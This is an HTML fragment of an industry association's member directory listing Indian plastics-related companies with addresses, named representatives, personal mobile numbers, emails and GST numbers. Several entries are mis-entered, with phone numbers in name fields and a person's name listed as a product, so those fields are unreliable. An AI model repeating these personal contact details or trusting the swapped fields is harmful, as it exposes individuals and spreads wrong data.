                                                      </tr>
                                                                                                                </tbody>
                                                  
                                                                                                                </table>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2 pl-0">
                                        <div class="co_filter_list_minfo h-100"></div>
                                    </div>
                                </div>
                                <!-- END -->
                               
                                <!-- END -->
                              
                            </div>
                        </div>
                                                <div class="main_div" id="main_div1512" data-city="New Delhi" data-state="Delhi" data-name="CALMIN INDIA">
                            <div class="co_filter_list_head">
                                <div class="row align-items-center">
                                    <div class="col-lg-10">
                                        <div class="row align-items-center">
                                            <div class="col-lg-3">
                                                                                                <div class="co_lst_logo">
                                                    <img src="images/co_lst_logo.png">
                                                </div>
                                                                                            </div>
                                            <div class="col-lg-9">
                                                <div class="col-lg-12">
                                                    <label>COMPANY: CALMIN INDIA</label>
                                                    <br/>
                                                    <label>ADDRESS:</label> 407, 4TH FLOOR, D-MALL, NEHAJI SUBHASH PLACE,                                                 </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>CITY:</strong> New Delhi</p>
                                                    </div>
                                                </div>
                                                
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>PINCODE:</strong> 110034</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>STATE:</strong> Delhi</p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>COUNTRY:</strong> India</p>
                                                    </div>
                                                </div>
                                            </div>
                                                                                          
                                            <div class="col-lg-9 col-lg-offset-3">
                                               
                                            </div>
                                            <div class="row" style="margin-left: 17px;">
                                                   <div class="col-lg-6">
                                                    <div class="">
                                                                                                                <p><strong>NAME:</strong> MR.RAJEEV TOSHAMWAL</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>MOBILE:</strong> 9810285004</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>TEL NO:</strong> 011-47155001-3</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>FAX:</strong>  </p>
                                                    </div>
                                                </div>
                                           </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2">
                                        <div class="text-lg-right">
                                            <a class="btn" id="details1512" class="details" onclick="showData(1512)">Show Details</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="co_filter_list_body">
                                <div class="row">
                                    <div class="col-10 pr-0">
                                        <div class="co_filter_list_minfo h-100">
                                            <div class="row align-items-center open-close">
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>EMAIL:</strong> calminindia@gmail.com</p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>WEBSITE:</strong> www.calmin.in</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CATEGORY:</strong> MANUFACTURER</p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>GST NO:</strong> 07AAIPG4629B1Z2</p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CONTACT:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Representative</th>
                                                                    <th>Designation</th>
                                                                    <th>Mobile</th>
                                                                </tr>
                                                            </thead>
                                                                                                                 <tbody>
                                                                                                                        <tr>
                                                        <td width="50%">  MR.RAJEEV TOSHAMWAL</td>
                                                        <td width="30%">  GM (MARKETING)</td>
                                                        <td width="20%">  9810285004</td>
                                                      </tr>
                                                                                                                    <tr>
                                                        <td width="50%">  MR.SATYAM GOYAL</td>
                                                        <td width="30%">  SALES EXECUTIVE</td>
                                                        <td width="20%">  9212175004</td>
                                                      </tr>
                                                                                                                </tbody>
                                                                                                                
                                                        </table>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <br/>
                                                        <p><strong>PRODUCTS:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Product/Service</th>
                                                                    
                                                                    <th>HSN CODE</th>
                                                                </tr>
                                                            </thead>
                                                                                                                     <tbody>
                                                                                                                        <tr>
                                                        <td>  MFRS. OF DESSICANTS FOR PLASTIC, ANTI MOISTURE POWDER, CALCITE, CALCIUM POWDER</td>
                                                        <td>  </td>
                                                      </tr>
                                                                                                                </tbody>
                                                  
                                                                                                                </table>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2 pl-0">
                                        <div class="co_filter_list_minfo h-100"></div>
                                    </div>
                                </div>
                                <!-- END -->
                               
                                <!-- END -->
                              
                            </div>
                        </div>
                                                <div class="main_div" id="main_div4503" data-city="DELHI" data-state="DELHI" data-name="CALMIN INDIA">
                            <div class="co_filter_list_head">
                                <div class="row align-items-center">
                                    <div class="col-lg-10">
                                        <div class="row align-items-center">
                                            <div class="col-lg-3">
                                                                                                <div class="co_lst_logo">
                                                    <img src="images/co_lst_logo.png">
                                                </div>
                                                                                            </div>
                                            <div class="col-lg-9">
                                                <div class="col-lg-12">
                                                    <label>COMPANY: CALMIN INDIA</label>
                                                    <br/>
                                                    <label>ADDRESS:</label> 407, 4TH FLOOR, D-MALL, NEHAJI SUBHASH PLACE,                                                 </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>CITY:</strong> DELHI</p>
                                                    </div>
                                                </div>
                                                
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>PINCODE:</strong> 110034</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>STATE:</strong> DELHI</p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>COUNTRY:</strong> INDIA</p>
                                                    </div>
                                                </div>
                                            </div>
                                                                                          
                                            <div class="col-lg-9 col-lg-offset-3">
                                               
                                            </div>
                                            <div class="row" style="margin-left: 17px;">
                                                   <div class="col-lg-6">
                                                    <div class="">
                                                                                                                <p><strong>NAME:</strong> 9810285004</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>MOBILE:</strong> MARKETING HEAD</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>TEL NO:</strong> 011- 47155001-3</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>FAX:</strong> </p>
                                                    </div>
                                                </div>
                                           </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2">
                                        <div class="text-lg-right">
                                            <a class="btn" id="details4503" class="details" onclick="showData(4503)">Show Details</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="co_filter_list_body">
                                <div class="row">
                                    <div class="col-10 pr-0">
                                        <div class="co_filter_list_minfo h-100">
                                            <div class="row align-items-center open-close">
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>EMAIL:</strong> calminindia@gmail.com</p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>WEBSITE:</strong> www.calmin.in</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CATEGORY:</strong> </p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>GST NO:</strong> 07AAIPG4629B1Z2</p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CONTACT:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Representative</th>
                                                                    <th>Designation</th>
                                                                    <th>Mobile</th>
                                                                </tr>
                                                            </thead>
                                                                                                                 <tbody>
                                                                                                                        <tr>
                                                        <td width="50%">  9810285004</td>
                                                        <td width="30%">  MR. SATYAM GOYAL</td>
                                                        <td width="20%">  MARKETING HEAD</td>
                                                      </tr>
                                                                                                                    <tr>
                                                        <td width="50%">  9212175004</td>
                                                        <td width="30%">  9810285004</td>
                                                        <td width="20%">  North</td>
                                                      </tr>
                                                                                                                </tbody>
                                                                                                                
                                                        </table>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <br/>
                                                        <p><strong>PRODUCTS:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Product/Service</th>
                                                                    
                                                                    <th>HSN CODE</th>
                                                                </tr>
                                                            </thead>
                                                                                                                     <tbody>
                                                                                                                        <tr>
                                                        <td>  MOISTURE REMOVAL ADDITIVESDESICANT MASTERBATCHFILLERS</td>
                                                        <td>  252210, 320611, 381231, 381220, 320649, </td>
                                                      </tr>
                                                                                                                    <tr>
                                                        <td>  MR. RAJEEV TOSHAMWAL</td>
                                                        <td>  VICE PRESIDENT</td>
                                                      </tr>
                                                                                                                </tbody>
                                                  
                                                                                                                </table>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2 pl-0">
                                        <div class="co_filter_list_minfo h-100"></div>
                                    </div>
                                </div>
                                <!-- END -->
                               
                                <!-- END -->
                              
                            </div>
                        </div>
                                                <div class="main_div" id="main_div2208" data-city="MUMBAI" data-state="MAHARASHTRA" data-name="CAM TOOLS INDUSTRIES PVT. LTD.">
                            <div class="co_filter_list_head">
                                <div class="row align-items-center">
                                    <div class="col-lg-10">
                                        <div class="row align-items-center">
                                            <div class="col-lg-3">
                                                                                                <div class="co_lst_logo">
                                                    <img src="images/co_lst_logo.png">
                                                </div>
                                                                                            </div>
                                            <div class="col-lg-9">
                                                <div class="col-lg-12">
                                                    <label>COMPANY: CAM TOOLS INDUSTRIES PVT. LTD.</label>
                                                    <br/>
                                                    <label>ADDRESS:</label> M-3, MEHRA INDL ESTATE, UNIT NO.2, OPP.SAKINAKA TELEPHONE EXCHANGE,  A.K.ROAD, SAKINAKA, ANDHERI EAST,                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>CITY:</strong> MUMBAI</p>
                                                    </div>
                                                </div>
                                                
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>PINCODE:</strong> 400072</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>STATE:</strong> MAHARASHTRA</p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>COUNTRY:</strong> INDIA</p>
                                                    </div>
                                                </div>
                                            </div>
                                                                                          
                                            <div class="col-lg-9 col-lg-offset-3">
                                               
                                            </div>
                                            <div class="row" style="margin-left: 17px;">
                                                   <div class="col-lg-6">
                                                    <div class="">
                                                                                                                <p><strong>NAME:</strong> MR. PARESH PANCHAL</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>MOBILE:</strong> 9821081981</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>TEL NO:</strong> 022-28511647</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>FAX:</strong> </p>
                                                    </div>
                                                </div>
                                           </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2">
                                        <div class="text-lg-right">
                                            <a class="btn" id="details2208" class="details" onclick="showData(2208)">Show Details</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="co_filter_list_body">
                                <div class="row">
                                    <div class="col-10 pr-0">
                                        <div class="co_filter_list_minfo h-100">
                                            <div class="row align-items-center open-close">
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>EMAIL:</strong> paresh@digitaltoolroom.com</p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>WEBSITE:</strong> </p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CATEGORY:</strong> </p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>GST NO:</strong> 27AAFCC3739A1ZZ</p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CONTACT:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Representative</th>
                                                                    <th>Designation</th>
                                                                    <th>Mobile</th>
                                                                </tr>
                                                            </thead>
                                                                                                                 <tbody>
                                                                                                                        <tr>
                                                        <td width="50%">  MR. PARESH PANCHAL</td>
                                                        <td width="30%">  MANAGING DIRECTOR</td>
                                                        <td width="20%">  9821081981</td>
                                                      </tr>
                                                                                                                </tbody>
                                                                                                                
                                                        </table>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <br/>
                                                        <p><strong>PRODUCTS:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Product/Service</th>
                                                                    
                                                                    <th>HSN CODE</th>
                                                                </tr>
                                                            </thead>
                                                                                                                     <tbody>
                                                                                                                        <tr>
                                                        <td>  PRECISION MOULDS MOULDING </td>
                                                        <td>  848079, </td>
                                                      </tr>
                                                                                                                </tbody>
                                                  
                                                                                                                </table>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2 pl-0">
                                        <div class="co_filter_list_minfo h-100"></div>
                                    </div>
                                </div>
                                <!-- END -->
                               
                                <!-- END -->
                              
                            </div>
                        </div>
                                                <div class="main_div" id="main_div1153" data-city="Ahmedabad" data-state="Gujarat" data-name="CAMEX LIMITED">
                            <div class="co_filter_list_head">
                                <div class="row align-items-center">
                                    <div class="col-lg-10">
                                        <div class="row align-items-center">
                                            <div class="col-lg-3">
                                                                                                <div class="co_lst_logo">
                                                    <img src="images/co_lst_logo.png">
                                                </div>
                                                                                            </div>
                                            <div class="col-lg-9">
                                                <div class="col-lg-12">
                                                    <label>COMPANY: CAMEX LIMITED</label>
                                                    <br/>
                                                    <label>ADDRESS:</label> CAMEX HOUSE, 2ND FLOOR, STADIUM COMMERCE ROAD, NAVRANGPURA                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>CITY:</strong> Ahmedabad</p>
                                                    </div>
                                                </div>
                                                
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>PINCODE:</strong> 380009</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>STATE:</strong> Gujarat</p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>COUNTRY:</strong> India</p>
                                                    </div>
                                                </div>
                                            </div>
                                                                                          
                                            <div class="col-lg-9 col-lg-offset-3">
                                               
                                            </div>
                                            <div class="row" style="margin-left: 17px;">
                                                   <div class="col-lg-6">
                                                    <div class="">
                                                                                                                <p><strong>NAME:</strong> MR.JITENDRA CHOPRA</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>MOBILE:</strong> 8980005485</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>TEL NO:</strong> 079-66307200</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>FAX:</strong>  </p>
                                                    </div>
                                                </div>
                                           </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2">
                                        <div class="text-lg-right">
                                            <a class="btn" id="details1153" class="details" onclick="showData(1153)">Show Details</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="co_filter_list_body">
                                <div class="row">
                                    <div class="col-10 pr-0">
                                        <div class="co_filter_list_minfo h-100">
                                            <div class="row align-items-center open-close">
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>EMAIL:</strong> jitendra@camexltd.com</p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>WEBSITE:</strong> www.camexltd.com</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CATEGORY:</strong> SERVICE</p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>GST NO:</strong>  </p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CONTACT:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Representative</th>
                                                                    <th>Designation</th>
                                                                    <th>Mobile</th>
                                                                </tr>
                                                            </thead>
                                                                                                                 <tbody>
                                                                                                                        <tr>
                                                        <td width="50%">  MR.JITENDRA CHOPRA</td>
                                                        <td width="30%">  DIRECTOR</td>
                                                        <td width="20%">  8980005485</td>
                                                      </tr>
                                                                                                                    <tr>
                                                        <td width="50%">  MR.MAHAVEER CHOPRA</td>
                                                        <td width="30%">  DIRECTOR</td>
                                                        <td width="20%">  9825039736</td>
                                                      </tr>
                                                                                                                </tbody>
                                                                                                                
                                                        </table>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <br/>
                                                        <p><strong>PRODUCTS:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Product/Service</th>
                                                                    
                                                                    <th>HSN CODE</th>
                                                                </tr>
                                                            </thead>
                                                                                                                     <tbody>
                                                                                                                        <tr>
                                                        <td>  POLYETHYLENE WAD (PE.WAX) (34049020), PVC STABILIZERS (ONE PACK) (38122090), ZINC STEARATE (29157090)  </td>
                                                        <td>  </td>
                                                      </tr>
                                                                                                                </tbody>
                                                  
                                                                                                                </table>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2 pl-0">
                                        <div class="co_filter_list_minfo h-100"></div>
                                    </div>
                                </div>
                                <!-- END -->
                               
                                <!-- END -->
                              
                            </div>
                        </div>
                                                <div class="main_div" id="main_div3900" data-city="AHMEDABAD" data-state="GUJARAT" data-name="CAMEX LTD. ">
                            <div class="co_filter_list_head">
                                <div class="row align-items-center">
                                    <div class="col-lg-10">
                                        <div class="row align-items-center">
                                            <div class="col-lg-3">
                                                                                                <div class="co_lst_logo">
                                                    <img src="images/co_lst_logo.png">
                                                </div>
                                                                                            </div>
                                            <div class="col-lg-9">
                                                <div class="col-lg-12">
                                                    <label>COMPANY: CAMEX LTD. </label>
                                                    <br/>
                                                    <label>ADDRESS:</label> 2nd  FLOOR,CAMEX HOUSE, STADIUM â€“ COMERCE ROAD, NAVRANGPURA,                                                  </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>CITY:</strong> AHMEDABAD</p>
                                                    </div>
                                                </div>
                                                
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>PINCODE:</strong> 380009</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>STATE:</strong> GUJARAT</p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>COUNTRY:</strong> INDIA</p>
                                                    </div>
                                                </div>
                                            </div>
                                                                                          
                                            <div class="col-lg-9 col-lg-offset-3">
                                               
                                            </div>
                                            <div class="row" style="margin-left: 17px;">
                                                   <div class="col-lg-6">
                                                    <div class="">
                                                                                                                <p><strong>NAME:</strong> 9898011010</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>MOBILE:</strong> </p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>TEL NO:</strong> </p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>FAX:</strong> 8980548282</p>
                                                    </div>
                                                </div>
                                           </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2">
                                        <div class="text-lg-right">
                                            <a class="btn" id="details3900" class="details" onclick="showData(3900)">Show Details</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="co_filter_list_body">
                                <div class="row">
                                    <div class="col-10 pr-0">
                                        <div class="co_filter_list_minfo h-100">
                                            <div class="row align-items-center open-close">
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>EMAIL:</strong> guarav@camex.co.in</p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>WEBSITE:</strong> </p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CATEGORY:</strong> </p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>GST NO:</strong>  24AABCC1800A1ZR</p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CONTACT:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Representative</th>
                                                                    <th>Designation</th>
                                                                    <th>Mobile</th>
                                                                </tr>
                                                            </thead>
                                                                                                                 <tbody>
                                                                                                                        <tr>
                                                        <td width="50%">  9898011010</td>
                                                        <td width="30%">  </td>
                                                        <td width="20%">  </td>
                                                      </tr>
                                                                                                                </tbody>
                                                                                                                
                                                        </table>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <br/>
                                                        <p><strong>PRODUCTS:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Product/Service</th>
                                                                    
                                                                    <th>HSN CODE</th>
                                                                </tr>
                                                            </thead>
                                                                                                                     <tbody>
                                                                                                                        <tr>
                                                        <td>  MR. GUARAV CHODHARY</td>
                                                        <td>  DIRECTOR</td>
                                                      </tr>
                                                                                                                </tbody>
                                                  
                                                                                                                </table>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2 pl-0">
                                        <div class="co_filter_list_minfo h-100"></div>
                                    </div>
                                </div>
                                <!-- END -->
                               
                                <!-- END -->
                              
                            </div>
                        </div>
                                                <div class="main_div" id="main_div1752" data-city="Indore" data-state="Madhya Pradesh" data-name="CAMPUS POLYPLAST PVT. LTD.">
                            <div class="co_filter_list_head">
                                <div class="row align-items-center">
                                    <div class="col-lg-10">
                                        <div class="row align-items-center">
                                            <div class="col-lg-3">
                                                                                                <div class="co_lst_logo">
                                                    <img src="images/co_lst_logo.png">
                                                </div>
                                                                                            </div>
                                            <div class="col-lg-9">
                                                <div class="col-lg-12">
                                                    <label>COMPANY: CAMPUS POLYPLAST PVT. LTD.</label>
                                                    <br/>
                                                    <label>ADDRESS:</label> 328/2, SHIV UDHYOG NAGAR NEMAWAR ROAD, PALDA                                                 </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>CITY:</strong> Indore</p>
                                                    </div>
                                                </div>
                                                
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>PINCODE:</strong> 452020</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>STATE:</strong> Madhya Pradesh</p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>COUNTRY:</strong> India</p>
                                                    </div>
                                                </div>
                                            </div>
                                                                                          
                                            <div class="col-lg-9 col-lg-offset-3">
                                               
                                            </div>
                                            <div class="row" style="margin-left: 17px;">
                                                   <div class="col-lg-6">
                                                    <div class="">
                                                                                                                <p><strong>NAME:</strong> MR.SURESH NUHAL</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>MOBILE:</strong> 9522224196</p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>TEL NO:</strong>  </p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>FAX:</strong>  </p>
                                                    </div>
                                                </div>
                                           </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2">
                                        <div class="text-lg-right">
                                            <a class="btn" id="details1752" class="details" onclick="showData(1752)">Show Details</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="co_filter_list_body">
                                <div class="row">
                                    <div class="col-10 pr-0">
                                        <div class="co_filter_list_minfo h-100">
                                            <div class="row align-items-center open-close">
                                                 <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>EMAIL:</strong> accampuswater@gmail.com</p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-6">
                                                    <div class="">
                                                        <p><strong>WEBSITE:</strong>  </p>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CATEGORY:</strong> MANUFACTURER</p>
                                                        
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>GST NO:</strong>  </p>
                                                    </div>
                                                </div>
                                                 <div class="col-lg-12">
                                                    <div class="">
                                                        <p><strong>CONTACT:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Representative</th>
                                                                    <th>Designation</th>
                                                                    <th>Mobile</th>
                                                                </tr>
                                                            </thead>
                                                                                                                 <tbody>
                                                                                                                        <tr>
                                                        <td width="50%">  MR.SURESH NUHAL</td>
                                                        <td width="30%">  DIRECTOR</td>
                                                        <td width="20%">  9522224196</td>
                                                      </tr>
                                                                                                                    <tr>
                                                        <td width="50%">  MR.SAURABH NUHAL</td>
                                                        <td width="30%">   </td>
                                                        <td width="20%">   </td>
                                                      </tr>
                                                                                                                </tbody>
                                                                                                                
                                                        </table>
                                                    </div>
                                                </div>
                                                <div class="col-lg-12">
                                                    <div class="">
                                                        <br/>
                                                        <p><strong>PRODUCTS:</strong></p>
                                                        <table>
                                                            <thead>
                                                                <tr>
                                                                    <th>Product/Service</th>
                                                                    
                                                                    <th>HSN CODE</th>
                                                                </tr>
                                                            </thead>
                                                                                                                     <tbody>
                                                                                                                        <tr>
                                                        <td>  MFR.S OF ALL KIND OF WATRE TANK, MILK CAN, DRUM, JERRY CAN, DUST BIN, FLOATER & ALL KIND OF ROTO, INJECTION BLOW MOULDED GOODS.</td>
                                                        <td>   </td>
                                                      </tr>
                                                                                                                </tbody>
                                                  
                                                                                                                </table>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-lg-2 pl-0">
                                        <div class="co_filter_list_minfo h-100"></div>
                                    </div>
                                </div>
                                <!-- END -->
                               
                                <!-- END -->
                              
                            </div>
                        </div>
                                               
                        <div class="pagination">
                            <a href='?pageno=29'>  Prev </a><a class = 'active' href='?pageno=39'>39 </a><a href='?pageno=40'>40 </a><a href='?pageno=41'>41 </a><a href='?pageno=42'>42 </a><a href='?pageno=43'>43 </a><a href='?pageno=44'>44 </a><a href='?pageno=45'>45 </a><a href='?pageno=46'>46 </a><a href='?pageno=47'>47 </a><a href='?pageno=48'>48 </a><a href='?pageno=49'>  Next </a>    
                          </div>  
                    </div>
                </div>
            </div>
            <div class="col-md-2">
                                                                <div class="ads-placeholder verticle" >
                    <a href="">
                        <img src="https://www.aipma.net/members-directory/admin/medias/slide/small/1617558664.jpeg"  /></a></div>

                                <div class="ads-placeholder verticle" >
                    <a href="#">
                        <img src="https://www.aipma.net/members-directory/admin/medias/slide/small/1622264372.jpg"  /></a></div>

                                <div class="ads-placeholder verticle" >
                    <a href="#">
                        <img src="https://www.aipma.net/members-directory/admin/medias/slide/small/1622523771.jpg"  /></a></div>

                                <div class="ads-placeholder verticle" >
                    <a href="">
                        <img src="https://www.aipma.net/members-directory/admin/medias/slide/small/1629348360.png"  /></a></div>

                                <div class="ads-placeholder verticle" >
                    <a href="">
                        <img src="https://www.aipma.net/members-directory/admin/medias/slide/small/1715678876.phtml"  /></a></div>

                                <div class="ads-placeholder verticle" >
                    <a href="http://www.recycleplastics.in/">
                        <img src="https://www.aipma.net/members-directory/admin/medias/slide/small/1634885956.jpg"  /></a></div>

                                <div class="ads-placeholder verticle" >
                    <a href="xxx">
                        <img src="https://www.aipma.net/members-directory/admin/medias/slide/small/1724771824.png"  /></a></div>

                            </div>
        </div>
      </div>
    </div>
  </div>
</section>
   

    
    
    
   
    <!-- HOME SECTION 4 END -->

    <!-- AD SLIDER START -->
        <!-- AD SLIDER END -->

    <!-- FOOTER START -->
    <footer class="pt-5">
  <div class="footer mt-5 pt-5">
    <div class="top_footer pb-3">
      <div class="container">
        <div class="row">
          <div class="col pr-lg-0">
            <div class="f_address pr-lg-5 h-100">
              <div class="h-100 py-4">
                <h4>AIPMA House</h4>
              <p>A-52, Street No. 1, M.I.D.C. Marol,
                Andheri (East), Mumbai - 400093, INDIA<br/>
                Phone : +91 2267778899 <br/>
                Email : publication@aipma.net</p>
              </div>
            </div>
          </div>
          <!-- END -->
          <!--<div class="col pl-lg-0 pr-lg-0">-->
          <!--  <div class="f_menu px-lg-5 px-md-3 h-100 h-100">-->
          <!--    <div class="h-100 py-4">-->
          <!--      <h4>Useful Links</h4>-->
          <!--    <ul class="list-unstyled d-flex justify-content-between mb-0">-->
          <!--      <li>-->
          <!--        <a href="about-us.php">About</a>-->
          <!--        <a href="director-of-members.php">Members</a>-->
          <!--        <a href="market-place.php">Market Place</a>-->
          <!--        <a href="">Publication</a>-->
          <!--        <a href="">Blog</a>-->
          <!--      </li>-->
          <!--      <li>-->
